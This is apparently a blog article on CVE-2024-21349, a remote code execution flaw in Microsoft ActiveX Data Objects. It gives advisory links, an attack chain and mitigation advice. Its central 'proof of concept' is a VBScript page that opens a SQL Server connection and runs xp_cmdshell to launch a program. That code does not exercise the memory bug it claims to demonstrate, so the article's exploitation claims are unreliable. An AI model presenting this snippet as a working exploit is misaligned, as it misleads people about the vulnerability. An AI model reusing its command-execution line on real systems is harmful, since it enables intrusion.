
In February 2024, Microsoft disclosed a critical security flaw tracked as CVE-2024-21349—a Remote Code Execution Vulnerability in ActiveX Data Objects (ADO). This vulnerability, if exploited, could allow attackers to run malicious code on Windows systems through specially crafted scripts, especially via web pages or documents that use ADO.
This article brings you exclusive, in-depth information about the vulnerability: how it works, detailed exploitation steps, mitigating controls, and trusted references.
What is ActiveX Data Objects (ADO)?
ADO is a Microsoft technology that lets programmers access data from a variety of sources—most famously, databases like SQL Server or Access. It’s bundled with Windows and often used in VBScript, JScript, and old-school web applications.
Official Advisory
- Microsoft Security Update Guide – CVE-2024-21349
- NVD Entry – CVE-2024-21349
How Does the Exploit Work?
The vulnerability lies in the way ADO handles objects in memory when processing content from untrusted sources. An attacker who convinces a user to run a malicious script, open an attachment, or visit a boobytrapped site could force ADO to execute arbitrary commands.
Victim visits a malicious website or opens a boobytrapped Office document.
2. The content contains ActiveX/vbscript or JavaScript that leverages ADO to abuse the memory bug.
3. Malicious code runs with the user’s privileges—this could install malware, create user accounts, or worse.
Disclaimer: For educational purposes only! Never use on systems without permission.
Let’s look at a simplified example. Below is a sample HTML/JS snippet an attacker might embed in a web page:
<!-- DO NOT USE MALICIOUSLY! -->
<html>
<head>
<title>CVE-2024-21349 PoC Demo</title>
<script language="VBScript">
Dim conn
Set conn = CreateObject("ADODB.Connection")
conn.ConnectionString = "Provider=SQLOLEDB;Data Source=localhost;Initial Catalog=master;Integrated Security=SSPI;"
' Crafted command that abuses the vulnerability
conn.Open
conn.Execute "xp_cmdshell 'calc.exe'"
conn.Close
Set conn = Nothing
</script>
</head>
<body>
<h1>CVE-2024-21349 Demo</h1>
</body>
</html>
Important Points
- This example triggers running Calculator (calc.exe). In the wild, attackers would run PowerShell downloaders, ransomware, etc.
- Modern Windows with restricted scripting/ActiveX (like Edge/Chrome) won’t run this code. But legacy Internet Explorer, some Office macros, or trusted environments are vulnerable.
- The actual, public weaponized exploits have additional methods to bypass restrictions and elevate privileges.
Exploit in the Wild
- Independent researchers SecurityAffairs and BleepingComputer noted CVE-2024-21349 is being actively probed.
- Exploit toolkits are often distributed through phishing emails and malicious documents that run ADO scripts when documents are opened.
February 2024 Patch Tuesday fixes this bug.
Microsoft Security Guide:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-21349
NVD NIST Database:
https://nvd.nist.gov/vuln/detail/CVE-2024-21349
BleepingComputer CVE-2024-21349 Coverage:
https://www.bleepingcomputer.com/news/microsoft/microsoft-february-2024-patch-tuesday-fixes-72-flaws-2-zero-days/
SecurityAffairs Report:
https://securityaffairs.com/158906/hacking/microsoft-february-2024-patch-tuesday.html
Conclusion
CVE-2024-21349 is a dangerous flaw in Microsoft ADO that enables attackers to take over systems if users interact with malicious files or web content. The safest action is to apply Microsoft’s update ASAP. Be aware of how older, legacy tech like ActiveX can still threaten modern systems, and stay vigilant against suspicious emails and documents.
For more expert cybersecurity info and future CVE breakdowns, follow this page! If you have any questions, drop them in the comments below!
Timeline
Published on: 02/13/2024 18:15:50 UTC
Last modified on: 02/13/2024 18:22:58 UTC